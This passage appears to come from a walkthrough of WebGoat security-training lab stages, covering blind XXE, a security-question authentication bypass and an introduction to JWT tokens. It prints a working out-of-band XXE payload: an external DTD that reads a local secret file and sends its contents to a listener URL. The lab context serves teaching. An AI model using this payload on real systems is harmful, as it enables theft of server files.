strings, etc. After all entity extensions are processed, the XML smaller than 1KB will be expanded to 3GB.
Blind XXE
In some cases, xxe has no output, because although your attack may have worked, the field is not reflected in the output of the page. Or the resource you are trying to read contains illegal XML characters that cause the parser to fail. Use Stage 7 as an example.
Stage 7
First, we include an external DTD called attack.dtd, which I use python to start SimpleHTTPSever for access.
<?xml version="1.0"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://127.0.0.1:8000/attack.dtd">
%remote;
]>
<comment>
  <text>test&send;</text>
</comment>
The following is the specific content of this attack.dtd. You can see that this xml means that first access a secret.txt file, put the content in the object file, and then send the file in the link http://localhost:9090/landing?text=%file. In this way, you can read out the content of a non echoed xxe.
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % file SYSTEM "file:///Users/dny/.webgoat-8.0.0.M17/XXE/secret.txt">
<!ENTITY % all "<!ENTITY send SYSTEM 'http://localhost:9090/landing?text=%file;'>">
%all;
The specific effects are as follows:
Authentication Flaws
Authentication defect
Authentication Bypasses
Permissions bypass
Stage 2
In fact, this topic is very simple. The problem is that when judging parameters, there is no effective processing of parameter names, only the number of security problems is determined to be the same, and it can be passed. The specific code is as follows.
public boolean verifyAccount(Integer userId, HashMap<String,String> submittedQuestions ) {
    //short circuit if no questions are submitted
    if (submittedQuestions.entrySet().size() != secQuestionStore.get(verifyUserId).size()) {
        return false;
    }
    if (submittedQuestions.containsKey("secQuestion0") && !submittedQuestions.get("secQuestion0").equals(secQuestionStore.get(verifyUserId).get("secQuestion0"))) {
        return false;
    }
    if (submittedQuestions.containsKey("secQuestion1") && !submittedQuestions.get("seQuestion1").equals(secQuestionStore.get(verifyUserId).get("secQuestion1"))) {
        return false;
    }
    // else
    return true;
}
Attack screenshots
After replacement
JWT tokens
jwt is a data structure that prevents users from modifying data stored locally.
JSON Web Token (JWT) is an open standard (RFC 7519) that defines a compact and self-contained way for securely transmitting information between parties as a JSON object. This information can be verified and trusted because it is digitally signed. JWTs can be signed using a secret (with the HMAC algorithm) or a public/private key pair using RSA.
JSON Web Token is used to carry information related to the identity and characteristics (claims) of a client. This "container" is signed by the server in order to avoid that a client tamper it in order to change, for example, the identity or any characteristics (example: change the role from simple user to admin or change the client login). This token is created during authentication (is provided in case of successful authentication) and is verified by the server before any processing. It is used by an application to allow a client to present a token representing his "identity card" (container with all user information about him) to server and allow the server to verify the validity and integrity of the token in a secure way, all of this in a stateless and portable approach (portable in the way that client and server technologies can be different including also the transport channel even if HTTP is the most often used)
The specific content of JWT is https://jwt.io/introduction/
The style of a JWT token is as follows:
This token is a base64 string composed of three parts: header.claims.signature. The decoded style is as follows:
{
  "alg":"HS256",
  "typ":"JWT"
}
.
{
  "exp": 1416471934,
  "user_name": "user",
  "scope": [
    "read",
    "write"
  ],
  "authorities": [
    "ROLE_ADMIN",
    "ROLE_USER"
  ],
  "jti": "9bc92a44-0b1a-4c5e-be70-da52075b9a84",
  "client_id": "my-client-with-secret"
}
.
qxNjYSPIKSURZEMqLQQPw1Zdk6Le2FdGHRYZG7SQnNk
